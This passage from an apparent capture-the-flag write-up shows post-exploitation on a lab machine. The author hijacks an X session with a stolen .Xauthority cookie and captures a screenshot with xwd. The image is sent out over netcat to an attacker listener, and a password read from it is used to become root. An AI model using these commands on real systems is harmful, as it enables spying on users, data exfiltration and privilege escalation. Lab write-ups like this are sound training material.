0xa00001 "ibus-extension-gtk3": ("ibus-extension-gtk3" "Ibus-extension-gtk3") 10x10+10+10 +10+10
0x800011 (has no name): () 1x1+-100+-100 +-100+-100
0x80000f (has no name): () 1x1+-1+-1 +-1+-1
0x800009 (has no name): () 1x1+-100+-100 +-100+-100
0x800008 (has no name): () 1x1+-100+-100 +-100+-100
0x800007 (has no name): () 1x1+-100+-100 +-100+-100
0x800006 "GNOME Shell": () 1x1+-100+-100 +-100+-100
0x800001 "gnome-shell": ("gnome-shell" "Gnome-shell") 10x10+10+10 +10+10
0x600008 (has no name): () 1x1+-100+-100 +-100+-100
0x800010 "mutter guard window": () 800x600+0+0 +0+0
- Let’s try capturing screenshots
XAUTHORITY=/tmp/.Xauthority xwd -root -screen -silent -display :0 > /tmp/screenshot.xwd
alex@squashed:/tmp$ XAUTHORITY=/tmp/.Xauthority xwd -root -screen -silent -display :0 > /tmp/screenshot.xwd
alex@squashed:/tmp$ ls -lha
total 1.9M
drwxrwxrwt 3 root root 4.0K Aug 31 16:10 .
drwxr-xr-x 20 root root 4.0K Oct 21 2022 ..
-rw-r--r-- 1 alex alex 57 Aug 31 16:03 .Xauthority
-rw-r--r-- 1 alex alex 1.9M Aug 31 16:10 screenshot.xwd
drwx------ 2 alex alex 4.0K Aug 31 15:41 tmux-2017
alex@squashed:/tmp$ file screenshot.xwd
screenshot.xwd: XWD X Window Dump image data, "xwdump", 800x600x24
- Now we need to download the screenshot and convert it to image
- I’ll do it using
nc listener - Start one on my attack box
└─$ nc -lvnp 7777 > screenshot.xwd
listening on [any] 7777 ...
- Pipe the content of the screenshot to
nc connecting to my attack box
alex@squashed:/tmp$ cat screenshot.xwd | nc 10.10.16.4 7777
- Check the listner
- We just wait a few seconds and then
CTRL+C
└─$ nc -lvnp 7777 > screenshot.xwd
listening on [any] 7777 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.191] 60712
^C
- Check the file with
md5sum
alex@squashed:/tmp$ md5sum screenshot.xwd
49aab38d7e75be91ba868d753ecd033e screenshot.xwd
└─$ md5sum screenshot.xwd
49aab38d7e75be91ba868d753ecd033e screenshot.xwd
- Everything looks fine
- Let’s convert it using
imagemagick
└─$ convert screenshot.xwd screenshot.png
└─$ file screenshot.png
screenshot.png: PNG image data, 800 x 600, 8-bit/color RGB, non-interlaced
- Now we can
su to root since we have a password from screenshot